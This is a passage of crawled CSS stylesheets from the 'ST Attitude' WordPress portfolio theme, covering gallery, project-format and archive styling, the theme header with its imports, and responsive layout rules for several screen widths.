		background: url('../images/line.png') left center repeat-x;
	}

		.separator-or span {
			padding: 0 7px;
			background: #F3F3F3;
		}


	/*-------------------------------------------
		1.19 - ST Gallery
	-------------------------------------------*/

	.st-gallery {
		position: relative;
		display: block;
		margin: 0 0 2em;
	}

		.st-gallery div {
			position: relative;
			overflow: hidden;
			cursor: pointer;
		}

			.st-gallery div img {
				margin: 0;
			}

		.st-gallery-pending {
			position: absolute;
			visibility: hidden;
		}

		.st-gallery-current {
			display: block;
			position: relative;
			visibility: visible;
		}

		.st-gallery-flushed {
			position: absolute;
			top: 0;
			z-index: 2;
		}

		.st-gallery ol {
			list-style-type: none;
			line-height: 0;
			text-align: center;
			margin: 0;
			padding: 0;
		}

			.st-gallery ol li {
				display: inline-block;
				width: 5%;
				height: 3px;
				margin: 10px 3px 0 2px;
				background: url('../../assets/images/bg-black-25.png');
				border-radius: 10px;
				cursor: pointer;
			}

				.st-gallery ol li.st-gallery-tab-current {
					background: #E0735E;
				}



--- FILE ---
content_type: text/css
request_url: http://soundsandpictures.net/wp-content/themes/Attitude/assets/css/ctp.css
body_size: 11917
content:
/*

	1 - POST

		1.1 - Post data
		1.2 - Post info

	2 - FORMATS

		2.1 - Gallery
		2.2 - Audio
		2.3 - Video

	3 - HOVERS

	4 - ELEMENTS

*/

/*===============================================

	P O S T
	Styles for post page

===============================================*/

	/*-------------------------------------------
		1.1 - Post data
	-------------------------------------------*/

	/* N/A*/


	/*-------------------------------------------
		1.2 - Post info
	-------------------------------------------*/

	/* N/A*/


/*===============================================

	F O R M A T S
	Styles for project formats

===============================================*/

.project-wrapper {
	padding: 100px 0;
	box-shadow: 0 1px 0 rgba(0,0,0,0.1);
}

	.single .project-wrapper {
		padding: 50px 0;
	}

.project-wrapper-color {
	color: #FFF;
	margin: 0 -50px;
	padding: 100px 50px;
	background-position: center center;
	background-repeat: no-repeat;
}

	.opera .project-wrapper-color {
		background-position: 0 0;
	}
	
		.project-wrapper-color a:not(.project-thumb),
		.project-wrapper-color a:not(.project-thumb):hover {
			color: #FFF;
			text-decoration: underline;
		}
	
		.single .project-wrapper-color {
			padding-top: 50px;
			padding-bottom: 50px;
		}
	
			.project-wrapper-color h1,
			.project-wrapper-color h2,
			.project-wrapper-color h3,
			.project-wrapper-color h4,
			.project-wrapper-color h5,
			.project-wrapper-color h6 {
				color: #FFF;
			}
		
			.project-wrapper-color p {
				opacity: 0.65;
			}
		
			.project-wrapper a.more-link {
				margin: 0.75em 0 0;
				padding: 1em 1.5em 1em 40px;
				background-image: url('../../../../plugins/stkit/assets/images/icons/16/glyphs/white/portfolio.png');
				background-position: 15px 50%;
				background-repeat: no-repeat;
				background-size: 16px 16px;
			}
		
				.hidpi .project-wrapper a.more-link {
					background-image: url('../../../../plugins/stkit/assets/images/icons/32/glyphs/white/portfolio.png');
				}
		
			.project-wrapper-color a.more-link {
				margin: 0.75em 0 0;
				padding: 1em 1.5em 1em 40px;
				background: url('../../../../plugins/stkit/assets/images/icons/16/glyphs/white/portfolio.png') 15px 50% no-repeat;
				background-size: 16px 16px;
				box-shadow: 1px 1px 0 rgba(255,255,255,0.25) inset, -1px -1px 0 rgba(255,255,255,0.25) inset;
				transition: box-shadow 250ms linear;
			}
		
				.project-wrapper-color a.more-link:hover {
					background-color: transparent !important;
					box-shadow: 2px 2px 0 rgba(255,255,255,1) inset, -2px -2px 0 rgba(255,255,255,1) inset;
					transition: box-shadow 150ms linear;
				}
		
				.hidpi .project-wrapper-color a.more-link {
					background-image: url('../../../../plugins/stkit/assets/images/icons/32/glyphs/white/portfolio.png');
				}
		
			.project-thumb img {
				display: table; /* needed*/
				z-index: 1; /* needed*/
			}
			
			.project-thumb p {
				line-height: 1.3em;
				padding: 0 1em;
			}


	/*-------------------------------------------
		2.1 - Gallery
	-------------------------------------------*/

	.projects-format-gallery-holder {
		display: inline-block; /* firefox */
		width: 888px;
		margin-bottom: -50px;
	}

		/* If sidebar by right or none */
		.sidebar-position-right .projects-format-gallery-holder,
		.sidebar-position-none .projects-format-gallery-holder {
			float: left;
		}
	
		/* If sidebar by left */
		.sidebar-position-left .projects-format-gallery-holder {
			float: right;
		}
	
			/* Thumb 1 */
			.projects-format-gallery-holder > div.projects-gallery-a-wrapper {
				width: 576px;
				margin-right: 0;
			}
	
				.projects-format-gallery-holder > div.projects-gallery-a-wrapper a.project-thumb {
					display: block;
					height: 410px;
				}

			.projects-format-gallery-holder > div.projects-gallery-a-wrapper-single {
				width: 888px;
				margin-right: 0;
			}
	
				.projects-format-gallery-holder > div.projects-gallery-a-wrapper-single a.project-thumb {
					display: block;
					height: 632px;
				}

			/* Thumbs 2,3 */
			.projects-format-gallery-holder > div.projects-gallery-b-wrapper {
				width: 262px;
				margin-right: 0;
				margin-left: 50px;
			}
	
			/* Thumbs 4,5,6... */
			.projects-format-gallery-holder > div {
				width: 262px;
				float: left;
				display: block;
				margin-bottom: 50px;
				margin-right: 51px;
			}
	
			.projects-format-gallery-holder > div.first {
				clear: left;
			}
	
			.projects-format-gallery-holder > div.last {
				clear: right;
				margin-right: 0;
			}
		
				.projects-format-gallery-holder a.project-thumb {
					display: block;
					width: 100%;
					height: 180px;
					background-position: center;
					background-repeat: no-repeat;
					background-size: 100% auto;
					transition: background-size 250ms linear;
					-webkit-transition: background-size 250ms linear;
				}
	
					.projects-format-gallery-holder a.project-thumb:hover {
						background-size: 125% auto;
						transition: background-size 250ms linear;
						-webkit-transition: background-size 250ms linear;
					}
	
						.ie .projects-format-gallery-holder a.project-thumb:hover,
						.opera .projects-format-gallery-holder a.project-thumb:hover {
							background-size: 100% auto;
						}
	
						.projects-format-gallery-holder a.project-thumb p {
							padding: 0 2em;
						}


	/*--- Hover -----------------------------*/

	.projects-format-gallery-holder i {
		display: inline-block;
		width: 32px;
		height: 32px;
		background: url('../../../../plugins/stkit/assets/images/icons/32/glyphs/white/zoom.png') center center no-repeat;
	}

		.hidpi .projects-format-gallery-holder i {
			background-image: url('../../../../plugins/stkit/assets/images/icons/64/glyphs/white/zoom.png');
			background-size: 32px 32px;
		}

		.projects-gallery-a-wrapper i {
		}

	.projects-format-gallery-holder p {
		margin: 50px 0 0;
		opacity: 1;
	}

		.projects-gallery-a-wrapper p {
		}


	/*-------------------------------------------
		2.2 - Audio
	-------------------------------------------*/

	.projects-format-audio-holder {
		display: inline-block; /* firefox */
		float: right;
		width: 888px;
	}

		/* If sidebar by right or none */
		.sidebar-position-right .projects-format-audio-holder,
		.sidebar-position-none .projects-format-audio-holder {
			float: left;
		}
	
		/* If sidebar by left */
		.sidebar-position-left .projects-format-audio-holder {
			float: right;
		}

			.projects-format-audio-holder .mejs-audio {
				margin: 0 !important;
			}


	/*-------------------------------------------
		2.3 - Video
	-------------------------------------------*/

	.projects-format-video-holder {
		display: inline-block; /* firefox */
		float: right;
		width: 888px;
	}

		/* If sidebar by right or none */
		.sidebar-position-right .projects-format-video-holder,
		.sidebar-position-none .projects-format-video-holder {
			float: left;
		}
	
		/* If sidebar by left */
		.sidebar-position-left .projects-format-video-holder {
			float: right;
		}

			.projects-format-video-holder .mejs-video {
				margin: 0 !important;
			}


/*===============================================

	H O V E R S
	Common styles for project hovers

===============================================*/

	.st-hover {
		position: relative;
		z-index: 2;
		opacity: 0;
	}

		.st-hover-bg {
			position: absolute;
			width: 100%;
			height: 100%;
			opacity: 0.75;
		}

		.st-hover-data {
			text-align: center;
			color: #FFF;
			width: 100%;
			height: 100%;
		}


/*===============================================

	A R C H I V E
	Styles for Archive page

===============================================*/

	#projects-term {
		text-align: center;
		margin-bottom: -1px;
		padding: 50px;
		background: url('../images/line.png') left bottom repeat-x;
	}

		.projects-term-title {
			margin-bottom: 0.25em;
		}

			.projects-term-title h1 {
				padding: 0;
			}

				.projects-term-title h1:before {
					content: ' ';
					display: inline-block;
					width: 50px;
					height: 50px;
					margin: 0 0.3em -0.3em 0;
					background: #E0735E center center no-repeat;
					background-size: 32px 32px;
					border-radius: 2px;
				}

					/* Portfolio */
					.page-template-template-projects-php .projects-term-title h1:before {
						background-image: url('../../../../plugins/stkit/assets/images/icons/32/glyphs/white/portfolio.png'); }

						.page-template-template-projects-php.hidpi .projects-term-title h1:before {
							background-image: url('../../../../plugins/stkit/assets/images/icons/64/glyphs/white/portfolio.png'); }

					/* Category */
					.tax-st_category .projects-term-title h1:before {
						background-image: url('../../../../plugins/stkit/assets/images/icons/32/glyphs/white/folder.png'); }

						.tax-st_category.hidpi .projects-term-title h1:before {
							background-image: url('../../../../plugins/stkit/assets/images/icons/64/glyphs/white/folder.png'); }

					/* Tag */
					.tax-st_tag .projects-term-title h1:before {
						background-image: url('../../../../plugins/stkit/assets/images/icons/32/glyphs/white/tag.png'); }

						.tax-st_tag.hidpi .projects-term-title h1:before {
							background-image: url('../../../../plugins/stkit/assets/images/icons/64/glyphs/white/tag.png'); }

					/* Gallery */
					.term-gallery .projects-term-title h1:before,
					.term-post-format-gallery .projects-term-title h1:before {
						background-image: url('../../../../plugins/stkit/assets/images/icons/32/glyphs/white/gallery.png'); }

						.term-gallery.hidpi .projects-term-title h1:before,
						.term-post-format-gallery.hidpi .projects-term-title h1:before {
							background-image: url('../../../../plugins/stkit/assets/images/icons/64/glyphs/white/gallery.png'); }

					/* Audio */
					.term-audio .projects-term-title h1:before,
					.term-post-format-audio .projects-term-title h1:before {
						background-image: url('../../../../plugins/stkit/assets/images/icons/32/glyphs/white/audio.png'); }

						.term-audio.hidpi .projects-term-title h1:before,
						.term-post-format-audio.hidpi .projects-term-title h1:before {
							background-image: url('../../../../plugins/stkit/assets/images/icons/64/glyphs/white/audio.png'); }

					/* Video */
					.term-video .projects-term-title h1:before,
					.term-post-format-video .projects-term-title h1:before {
						background-image: url('../../../../plugins/stkit/assets/images/icons/32/glyphs/white/video.png'); }

						.term-video.hidpi .projects-term-title h1:before,
						.term-post-format-video.hidpi .projects-term-title h1:before {
							background-image: url('../../../../plugins/stkit/assets/images/icons/64/glyphs/white/video.png'); }

		#projects-term .title-sub {
		}
	
		#projects-term .title-end {
		}
	
		.projects-term-description {
			padding: 1.5em 0 0;
		}

			.projects-term-description p {
				margin-bottom: 0;
			}


/*===============================================

	E L E M E N T S
	Special elements for CTPs only

===============================================*/

	#projects-load-more {
		font-size: 1.3em;
		text-align: center;
		padding: 100px 0;
	}

		#projects-load-more a {
			margin: 0;
			background-image: url('../../../../plugins/stkit/assets/images/icons/16/glyphs/white/portfolio.png');
		}

			.hidpi #projects-load-more a {
				background-image: url('../../../../plugins/stkit/assets/images/icons/32/glyphs/white/portfolio.png');
			}

		#projects-load-more span {
			display: inline-block;
			line-height: 1em;
			padding: 1em;
		}

--- FILE ---
content_type: text/css
request_url: http://soundsandpictures.net/wp-content/themes/Attitude/style.css
body_size: 900
content:
/* 
Theme Name: ST Attitude
Theme URI: http://strictthemes.com
Author: StrictThemes
Author URI: http://strictthemes.com
Description: Media portfolio + Blog
Version: 1.0.8
License: GPL2
License URI: http://strictthemes.com/licensing/
Tags: light, dark, theme-options, translation-ready, custom-background, custom-colors, two-columns, three-columns, left-sidebar, right-sidebar, fluid-layout, featured-images, custom-menu, post-formats, sticky-post
Text Domain: strictthemes
*/

@import "assets/css/reset.css";
@import "assets/css/common.css";
@import "assets/css/layout.css";
@import "assets/css/special.css";
@import "assets/css/menu.css";
@import "assets/css/forms.css";
@import "assets/css/sidebars.css";
@import "assets/css/posts.css";
@import "assets/css/comments.css";
@import "assets/css/widgets.css";
@import "assets/css/icons.css";
@import "assets/css/pagination.css";

--- FILE ---
content_type: text/css
request_url: http://soundsandpictures.net/wp-content/themes/Attitude/assets/css/responsive.css
body_size: 31013
content:
@media only screen and ( min-width: 1320px ) {
/*===============================================

	M O N I T O R
	1320px/unlimited

===============================================*//**/

/**/}


@media only screen and ( min-width: 960px ) and ( max-width: 1319px ) {
/*===============================================

	T A B L E T   /   L A P T O P
	960px/1319px

===============================================*//**/

/*

	1 - LAYOUT

		- Header
		- Content
		- Footer

	2 - MENU

		- Secondary

	3 - SIDEBARS

		- Sidebar
		- Footer

	4 - FORMATS / PROJECTS

		- Format Gallery
		- Format Audio
		- Format Video

*/

	/*===========================================
		L A Y O U T
	===========================================*/

	/*--- Header ------------------------------*/

	#header-holder {
		width: 935px;
	}

		#logo {
			width: 235px;
		}
		
			#logo h2,
			#logo h2 a,
			#logo h2 img {
				max-width: 200px;
			}

	/*--- Content -----------------------------*/

	#content-layout {
		width: 985px;
	}

		#content-holder {
			width: 935px;
		}
	
			div.post-single {
				width: 524px;
			}
	
			.sidebar-position-right #content-box {
				width: 695px;
			}
	
				.sidebar-position-right #content-box > div {
					padding-right: 26px;
				}
	
			.sidebar-position-left #content-box {
				width: 695px;
			}
			
				.sidebar-position-left #content-box > div {
					padding-left: 26px;
				}
	
			.sidebar-position-none div.post-single {
				width: 790px;
			}

	/*--- Footer ------------------------------*/

	#footer-layout {
		width: 985px;
	}

		#footer-holder,
		#copyrights-box {
			width: 935px;
		}


	/*===========================================
		M E N U
	===========================================*/

	/*--- Primary -----------------------------*/

	#menu-1-box > div {
		width: 350px;
	}

	/*--- Secondary ---------------------------*/

	#menu-2-box > div {
		width: 350px;
	}


	/*===========================================
		S I D E B A R S
	===========================================*/

	/*--- Sidebar -----------------------------*/

	#sidebar {
		width: 240px;
	}

		.sidebar-position-right .sidebar,
		.sidebar-position-none .sidebar {
			margin-left: 25px;
		}

		.sidebar-position-left .sidebar {
			margin-right: 25px;
		}

	/*--- Homepage Sidebar --------------------*/

	#sidebar-homepage-a {
		width: 935px;
		padding: 0 25px 25px;
	}

		.sidebar-homepage-a p span {
			display: inline;
		}

	#sidebar-homepage-b {
		width: 935px;
		padding: 25px;
	}

		#sidebar-homepage-b .widget {
			padding: 25px 0;
		}

	/*--- Project Sidebar ---------------------*/

	.projects-sidebar {
		width: 240px;
	}

	/*--- Footer ------------------------------*/

	.sidebar-footer > div {
		margin-right: 25px;
	}

		/*- 1/3 + 1/3 + 1/3 -*/
	
		.footer-box-v1 .sidebar-footer {
			width: 320px;
		}
	
		.footer-box-v1 .sidebar-footer.last {
			width: 295px;
		}

		/*- 1/4 + 1/4 + 1/2 -*/
	
		.footer-box-v2 .sidebar-footer {
			width: 240px;
		}
		
		.footer-box-v2 .sidebar-footer.last {
			width: 455px;
		}

		/*- 1/4 + 1/2 + 1/4 -*/
	
		.footer-box-v3 .sidebar-footer {
			width: 480px;
		}
		
		.footer-box-v3 .sidebar-footer:first-child {
			width: 240px;
		}
	
		.footer-box-v3 .sidebar-footer.last {
			width: 215px;
		}

	/*- 1/2 + 1/4 + 1/4 -*/

	.footer-box-v4 .sidebar-footer {
		width: 240px;
	}
	
	.footer-box-v4 .sidebar-footer:first-child {
		width: 480px;
	}

	.footer-box-v4 .sidebar-footer.last {
		width: 215px;
	}

	/*- 1/4 + 1/4 + 1/4 + 1/4 -*/

	.footer-box-v5 .sidebar-footer {
		width: 240px;
	}
	
	.footer-box-v5 .sidebar-footer.last {
		width: 215px;
	}

	/*- 2/3 + 1/3 -*/

	.footer-box-v6 .sidebar-footer {
		width: 295px;
	}

	.footer-box-v6 .sidebar-footer:first-child {
		width: 640px;
	}


	/*===========================================
		F O R M A T S / PROJECTS
	===========================================*/

	.project-wrapper {
		padding: 50px 0;
	}

		.single .project-wrapper {
			padding: 25px 0;
		}

	.project-wrapper-color {
		margin: 0 -25px;
		padding: 50px 25px;
	}

		.single .project-wrapper-color {
			padding: 25px;
		}

	/*--- Format Gallery ----------------------*/

	.projects-format-gallery-holder {
		width: 695px;
		margin-bottom: -25px;
	}

		.projects-format-gallery-holder > div.projects-gallery-a-wrapper {
			width: 455px;
		}

			.projects-format-gallery-holder > div.projects-gallery-a-wrapper a.project-thumb {
				height: 319px;
			}

		.projects-format-gallery-holder > div.projects-gallery-a-wrapper-single {
			width: 695px;
		}

			.projects-format-gallery-holder > div.projects-gallery-a-wrapper-single a.project-thumb {
				height: 494px;
			}

		.projects-format-gallery-holder > div.projects-gallery-b-wrapper {
			width: 215px;
			margin-left: 25px;
		}

		.projects-format-gallery-holder > div {
			width: 215px;
			margin-bottom: 25px;
			margin-right: 25px;
		}
	
			.projects-format-gallery-holder a.project-thumb {
				height: 147px;
			}

	/*--- Format Audio ------------------------*/

	.projects-format-audio-holder {
		width: 695px;
	}

	/*--- Format Video ------------------------*/

	.projects-format-video-holder {
		width: 695px;
	}

	/*--- Elements ----------------------------*/

	#projects-load-more {
		padding: 50px 0;
	}

/**/}


@media only screen and ( min-width: 640px ) and ( max-width: 959px ) {
/*===============================================

	T A B L E T   V
	640px/959px

===============================================*//**/

/*

	1 - LAYOUT

		- Header
		- Content
		- Footer

	2 - MENU

		- Primary
		- Secondary

	3 - SIDEBARS

		- Sidebar
		- Footer

	4 - FORMATS / PROJECTS

		- Format Gallery
		- Format Audio
		- Format Video

	5 - POST

	6 - SHORTCODES

	7 - WIDGETS

		- Get In Touch

	8 - SPECIAL

		- Mediaelement

*/

	/*===========================================
		L A Y O U T
	===========================================*/

	body, div, td {
		font-size: 1em;
	}

	/*--- Header ------------------------------*/

	#header-holder {
		width: 590px;
	}

		#logo {
			padding: 50px 0;
		}

	/*--- Content -----------------------------*/

	#content-layout {
		width: 590px;
	}

		#content-holder {
			width: auto;
			margin: 0 auto;
		}
	
			#content-holder #content-box {
				float: none;
				width: auto;
			}
	
				#content-box {
					min-height: auto;
				}

					#content-holder #content-box > div {
						padding: 50px 50px 0;
					}

			#content-holder div.post-single {
				float: none;
				width: auto;
				margin: 0;
			}

	/*--- Footer ------------------------------*/

	#footer-layout {
		width: 590px;
	}

		#footer-holder {
			width: auto;
			padding-top: 40px;
			padding-left: 50px;
		}

		#copyrights-box {
			width: 490px;
		}


	/*===========================================
		M E N U
	===========================================*/

	/*--- Primary -----------------------------*/

	#menu-1-box > div {
		width: 590px;
		height: auto;
	}

		ul.menu {
			text-align: center;
		}

			ul.menu > li {
				float: none;
				display: inline-block;
				margin: 0;
			}

	/*--- Secondary ---------------------------*/

	#menu-2-box > div {
		width: 590px;
		height: auto;
	}

		ul.menu-2 {
			text-align: center;
		}

			ul.menu-2 > li {
				float: none;
				display: inline-block;
				margin: 0;
			}


	/*===========================================
		S I D E B A R S
	===========================================*/

	/*--- Sidebar -----------------------------*/

	#content-holder #sidebar {
		float: none;
		width: auto;
		padding: 15px 50px 25px;
	}

		#content-holder .sidebar {
			margin: 0;
		}

	#content-holder div.sidebar-post {
		width: 100%;
		margin: 50px -50px 25px;
		padding: 25px 50px;
		background-repeat: repeat;
	}
	
		.sidebar-post,
		.sidebar-post div {
			font-size: inherit;
		}
	
		.sidebar-post #stickyDiv {
			position: relative !important;
			float: right;
			width: 195px;
			top: auto !important;
		}

			.sidebar-post #stickyDiv > div {
				margin: 0 0 25px;
			}

	/*--- Homepage Sidebar --------------------*/

	#sidebar-homepage-a {
		width: 540px;
		padding: 0 25px 25px;
	}

		.sidebar-homepage-a h1 {
			font-size: 3em;
		}

		.sidebar-homepage-a p span {
			display: inline;
		}

	#sidebar-homepage-b {
		width: 540px;
		padding: 25px;
	}

		#sidebar-homepage-b .widget {
			padding: 25px 0;
		}

	/*--- Project Sidebar ---------------------*/

	.projects-sidebar {
		float: none !important;
		width: auto;
		padding: 0 50px;
	}

	/*--- Footer ------------------------------*/

	#footer-box .sidebar-footer,
	#footer-box .sidebar-footer.last {
		width: 270px;
	}

		#footer-box .sidebar-footer > div,
		#footer-box .sidebar-footer.last > div {
			margin-right: 50px;
			margin-top: 0;
		}


	/*===========================================
		F O R M A T S / PROJECTS
	===========================================*/

	.project-wrapper,
	.single .project-wrapper {
		padding: 0 0 75px;
	}

	.project-wrapper-color,
	.single .project-wrapper-color {
		margin: 0;
		padding: 0 0 75px;
	}

		.project-thumb {
			font-size: 0.85em;
		}

	/*--- Format Gallery ----------------------*/

	.projects-format-gallery-holder {
		width: 590px;
		margin-bottom: 50px;
	}

		/* Project 1 */
		.projects-format-gallery-holder > div.projects-gallery-a-wrapper {
			width: 393px;
		}
	
			.projects-format-gallery-holder > div.projects-gallery-a-wrapper a.project-thumb {
				height: 271px;
			}

		.projects-format-gallery-holder > div.projects-gallery-a-wrapper-single {
			width: 590px;
		}

			.projects-format-gallery-holder > div.projects-gallery-a-wrapper-single a.project-thumb {
				height: 419px;
			}

		/* Projects 2,3 */
		.projects-format-gallery-holder > div.projects-gallery-b-wrapper {
			width: 196px;
			margin-left: 1px;
		}

		/* Projects 4,5,6... */
		.projects-format-gallery-holder > div {
			width: 196px;
			margin-bottom: 1px;
			margin-right: 1px;
		}
	
			.projects-format-gallery-holder a.project-thumb {
				height: 135px;
			}
	
			.projects-format-gallery-holder i {
				display: none;
			}

	/*--- Format Audio ------------------------*/

	.projects-format-audio-holder {
		width: 590px;
		margin-bottom: 50px;
	}

	/*--- Format Video ------------------------*/

	.projects-format-video-holder {
		width: 590px;
		margin-bottom: 50px;
	}

	/*--- Elements ----------------------------*/

	#projects-load-more {
		padding: 75px 0;
	}


	/*===========================================
		P O S T
	===========================================*/

	/*--- Post data ---------------------------*/

	.post-single .featured-image {
		margin: 0 -50px 50px;
		max-width: 590px;
	}

	/*--- Post info ---------------------------*/

	.single-author-info {
		min-height: 130px;
		margin-bottom: 25px;
	}

		.single-author-upic {
			float: right;
			margin: 0 0 10px 25px;
		}

	.post-short-info {
		float: left;
		width: 195px;
		margin: 0;
		padding: 0.5em 50px 0.5em 0;
		background-repeat: repeat-y;
	}

		#content-box .post-short-info > p,
		#content-box .post-short-info > div {
			background-position: left 0.35em;
		}

		.post-short-info p {
			margin-bottom: 1em;
		}

	/*--- Prev/Next post links ----------------*/

	#pre_next_post {
		padding: 1.5em 25px;
	}

	/*===========================================
		S H O R T C O D E S
	===========================================*/

	.column {
		float: none;
		width: auto !important;
	}

		.column > div {
			margin-right: 0 !important;
		}

	.pricing-table-featured .pricing-table-title {
		margin-top: 0;
	}

	.ico16 {
		background-position: left 0.4em;
	}


	/*===========================================
		W I D G E T S
	===========================================*/

	/*--- Get In Touch ------------------------*/

	.widget-info p.widget-info-address,
	.widget-info p.widget-info-phone,
	.widget-info p.widget-info-email,
	.widget-info p.widget-info-name {
		background-position: 0 0.4em;
	}


	/*===========================================
		S P E C I A L
	===========================================*/

	/*--- Mediaelement ------------------------*/

	#layout .mejs-controls {
		background-image: url('../images/bg-black-30.png');
	}


/**/}


@media only screen and ( min-width: 480px ) and ( max-width: 639px ) {
/*===============================================

	P H O N E   H
	480px/639px

===============================================*//**/

/*

	1 - LAYOUT

		- Header
		- Content
		- Footer

	2 - MENU

		- Primary
		- Secondary

	3 - SIDEBARS

		- Sidebar
		- Footer

	4 - TEMPLATES / POSTS

		- Template 3

	5 - FORMATS / PROJECTS

		- Format Gallery
		- Format Audio
		- Format Video
		- Archive
		- Elements

	6 - POST

	7 - SHORTCODES

	8 - WP CLASSES

	9 - WIDGETS

		- Get In Touch

	10 - SPECIAL

		- Mediaelement

*/

	/*===========================================
		L A Y O U T
	===========================================*/

	body, div, td {
		font-size: 1em;
	}

	/*--- Header ------------------------------*/

	#header-holder {
		width: auto;
		padding: 25px 0;
	}

		#logo {
			padding: 50px 0;
		}

	/*--- Content -----------------------------*/

	#content-layout {
		width: 430px;
	}

		#content-holder {
			width: 430px;
			margin: 0 auto;
		}
	
			#content-holder #content-box {
				float: none;
				width: auto;
			}
	
				#content-box {
					min-height: auto;
				}

					#content-holder #content-box > div {
						padding: 25px 25px 0;
					}

			#content-holder div.post-single {
				float: none;
				width: auto;
				margin: 0;
			}

	/*--- Footer ------------------------------*/

	#footer-layout {
		width: 430px;
	}

		#footer-holder {
			width: 380px;
			padding-top: 40px;
		}
	
		#copyrights-box {
			width: 380px;
		}
	
			#copyrights-box > div {
				width: 100%;
				text-align: left;
			}


	/*===========================================
		M E N U
	===========================================*/

	/*--- Primary -----------------------------*/

	#menu-1-box > div {
		width: 430px;
		height: auto;
	}

		ul.menu {
			text-align: center;
		}

			ul.menu > li {
				float: none;
				display: inline-block;
				margin: 0;
			}

	/*--- Secondary ---------------------------*/

	#menu-2-box > div {
		width: 430px;
		height: auto;
	}

		ul.menu-2 {
			text-align: center;
		}

			ul.menu-2 > li {
				float: none;
				display: inline-block;
				margin: 0;
			}


	/*===========================================
		S I D E B A R S
	===========================================*/

	/*--- Sidebar -----------------------------*/

	#content-holder #sidebar {
		float: none;
		width: auto;
		padding: 15px 25px 25px;
	}

		#content-holder .sidebar {
			margin: 0;
		}

	#content-holder div.sidebar-post {
		width: 100%;
		margin: 50px -25px 25px;
		padding: 2em 25px 25px;
		background-repeat: repeat;
	}
	
		.sidebar-post,
		.sidebar-post div {
			font-size: inherit;
		}
	
		.sidebar-post #stickyDiv {
			position: relative !important;
			float: right;
			width: 165px;
			top: auto !important;
		}

			.sidebar-post #stickyDiv > div {
				margin: 0 0 25px;
			}

	/*--- Homepage Sidebar --------------------*/

	#sidebar-homepage-a {
		width: 380px;
		padding: 0 25px 25px;
	}

		.sidebar-homepage-a h1 {
			font-size: 3em;
		}

		.sidebar-homepage-a td,
		.sidebar-homepage-a p {
			color: #FFFFFF;
			font-size: 150%;
		}

			.sidebar-homepage-a p span {
				display: inline;
			}

	#sidebar-homepage-b {
		width: 380px;
		padding: 25px;
	}

		#sidebar-homepage-b .widget {
			padding: 25px 0;
		}

	/*--- Project Sidebar ---------------------*/

	.projects-sidebar {
		float: none !important;
		width: auto;
		padding: 0 25px;
	}

	/*--- Footer ------------------------------*/

	#footer-box .sidebar-footer,
	#footer-box .sidebar-footer.last {
		width: auto;
	}

		#footer-box .sidebar-footer > div,
		#footer-box .sidebar-footer.last > div {
			margin-right: 0;
			margin-top: 0;
		}


	/*===========================================
		T E M P L A T E S / POSTS
	===========================================*/

	/*--- Template 3 --------------------------*/

	.post-t3 img.t3 {
		margin-bottom: 2.5em;
	}

	.t3-left {
		float: none;
		width: auto;
		margin: 0;
		padding: 2.5em 0 0;
	}

	.t3-right {
		float: none;
		width: auto;
		margin: 0;
	}


	/*===========================================
		F O R M A T S / PROJECTS
	===========================================*/

	.project-wrapper,
	.single .project-wrapper {
		padding: 0 0 50px;
	}

	.project-wrapper-color,
	.single .project-wrapper-color {
		margin: 0;
		padding: 0 0 50px;
	}

		.project-thumb {
			font-size: 0.85em;
		}

	/*--- Format Gallery ----------------------*/

	.projects-format-gallery-holder {
		width: auto;
		margin-bottom: 25px;
	}

		/* Project 1 */
		.projects-format-gallery-holder > div.projects-gallery-a-wrapper {
			width: 430px;
		}
	
			.projects-format-gallery-holder > div.projects-gallery-a-wrapper a.project-thumb {
				height: 295px;
			}

		.projects-format-gallery-holder > div.projects-gallery-a-wrapper-single {
			width: 430px;
		}

			.projects-format-gallery-holder > div.projects-gallery-a-wrapper-single a.project-thumb {
				height: 295px;
			}

		/* Projects 2,3 */
		.projects-format-gallery-holder > div.projects-gallery-b-wrapper {
			width: 214px;
			margin: 0 1px 1px 0;
		}

		/* Projects 4,5,6... */
		.projects-format-gallery-holder > div {
			width: 214px;
			margin: 0 1px 1px 0;
		}

			.projects-format-gallery-holder > div.first {
				clear: none;
			}

			.projects-format-gallery-holder > div.last {
				margin-right: 1px;
			}
	
				.projects-format-gallery-holder a.project-thumb {
					height: 147px;
				}
		
				.projects-format-gallery-holder i {
					display: none;
				}

	/*--- Format Audio ------------------------*/

	.projects-format-audio-holder {
		width: 430px;
		margin-bottom: 25px;
	}

	/*--- Format Video ------------------------*/

	.projects-format-video-holder {
		width: 430px;
		margin-bottom: 25px;
	}

	/*--- Archive -----------------------------*/

	#projects-term {
		padding: 25px;
	}

	/*--- Elements ----------------------------*/

	#projects-load-more {
		padding: 50px 0;
	}


	/*===========================================
		P O S T
	===========================================*/

	/*--- Archive -----------------------------*/

	#term {
		margin-bottom: 25px;
		padding: 0 0 25px;
	}

	/*--- Post data ---------------------------*/

	.post-single .featured-image {
		margin: 0 -25px 25px;
		max-width: 430px;
	}

	/*--- Post info ---------------------------*/

	.single-author-info {
		min-height: 130px;
		margin-bottom: 25px;
	}

		.single-author-upic {
			float: right;
			margin: 0 0 10px 25px;
		}

	.post-short-info {
		float: left;
		width: 165px;
		margin: 0;
		padding: 0.5em 25px 0.5em 0;
		background-repeat: repeat-y;
	}

		#content-box .post-short-info > p,
		#content-box .post-short-info > div {
			background-position: left 0.35em;
		}

		.post-short-info p {
			margin-bottom: 1em;
		}

	/*--- Prev/Next post links ----------------*/

	#pre_next_post {
		padding: 1em 25px;
		background-image: none;
	}

		#pre_next_post a {
			margin: 0.5em 0;
			max-width: none;
		}

			#pre_next_post a.n {
				float: right;
			}


	/*===========================================
		S H O R T C O D E S
	===========================================*/

	.column {
		float: none;
		width: auto !important;
	}

		.column > div {
			margin-right: 0 !important;
		}

	.pricing-table-featured .pricing-table-title {
		margin-top: 0;
	}

	.ico16 {
		background-position: left 0.4em;
	}

	.pullquote {
		float: none;
		width: auto;
		margin-left: 0;
		margin-right: 0;
	}

	/*-------------------------------------------
		W P   C L A S S E S
	-------------------------------------------*/

	.alignleft,
	.alignright {
		float: none;
		clear: both;
		display: table;
		margin-left: auto;
		margin-right: auto;
	}


	/*===========================================
		W I D G E T S
	===========================================*/

	/*--- Get In Touch ------------------------*/

	.widget-info p.widget-info-address,
	.widget-info p.widget-info-phone,
	.widget-info p.widget-info-email,
	.widget-info p.widget-info-name {
		background-position: 0 0.4em;
	}


	/*===========================================
		S P E C I A L
	===========================================*/

	/*--- Mediaelement ------------------------*/

	#layout .mejs-controls {
		background-image: url('../images/bg-black-30.png');
	}


/**/}


@media only screen and ( max-width: 479px ) {
/*===============================================

	P H O N E   V
	320px/479px

===============================================*//**/

/*

	1 - LAYOUT

		- Header
		- Content
		- Footer

	2 - MENU

